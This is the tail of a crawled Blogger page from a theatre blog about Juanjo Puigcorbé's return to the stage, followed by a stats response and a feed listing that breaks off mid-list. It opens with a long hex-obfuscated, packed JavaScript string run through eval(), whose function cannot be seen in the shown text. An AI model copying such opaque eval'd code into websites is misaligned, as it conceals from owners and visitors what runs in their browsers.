5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4v8U0smvL77S8kuGgpaf1mYJaPpA:1768808442740';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/8793659162905753961/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '8793659162905753961', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI1Bj1TMKPPdU0mTaxidWZYkgnkOEqpAgQDWinZyXggiKu8pq9QgQMSvqSxuvK_RU2zC03V82ZU_g4OFF6Yu0n7-3v8TVbba-iafgxUbaluP7R1ZX3x4Px41kDZp-AoZZWIzpasWIB8Qo/s72-c/puigcorbe--644x362.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI1Bj1TMKPPdU0mTaxidWZYkgnkOEqpAgQDWinZyXggiKu8pq9QgQMSvqSxuvK_RU2zC03V82ZU_g4OFF6Yu0n7-3v8TVbba-iafgxUbaluP7R1ZX3x4Px41kDZp-AoZZWIzpasWIB8Qo/s400/puigcorbe--644x362.jpg', 'pageName': 'Juanjo Puigcorb\xe9 regresa al teatro', 'pageTitle': 'Butaques i somnis: Juanjo Puigcorb\xe9 regresa al teatro', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Juanjo Puigcorb\xe9 regresa al teatro', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI1Bj1TMKPPdU0mTaxidWZYkgnkOEqpAgQDWinZyXggiKu8pq9QgQMSvqSxuvK_RU2zC03V82ZU_g4OFF6Yu0n7-3v8TVbba-iafgxUbaluP7R1ZX3x4Px41kDZp-AoZZWIzpasWIB8Qo/s400/puigcorbe--644x362.jpg', 'url': 'https://www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8793659162905753961}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB-ON0tVci76sCbhpaHfAMiOQkdMT2N3EyejCJuro1K1vcGSZNmD5TcXX_-K6ne0qk6rKsfK6wzgg_wgT8cm0z_n8mqGg'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmB-ON0tVci76sCbhpaHfAMiOQkdMT2N3EyejCJuro1K1vcGSZNmD5TcXX_-K6ne0qk6rKsfK6wzgg_wgT8cm0z_n8mqGg
body_size: 45
content:
{"total":1702066,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,60],[1,41],[2,52],[3,43],[4,65],[5,62],[6,42],[7,48],[8,29],[9,63],[10,43],[11,39],[12,32],[13,39],[14,48],[15,50],[16,55],[17,43],[18,42],[19,55],[20,50],[21,57],[22,70],[23,43],[24,43],[25,39],[26,58],[27,66],[28,98],[29,13]],"nextTickMs":514285}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/Noticias?alt=json-in-script&max-results=3&callback=jQuery1110026337962085503874_1768808443116&_=1768808443117
body_size: 26749
content:
// API callback
jQuery1110026337962085503874_1768808443116({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan 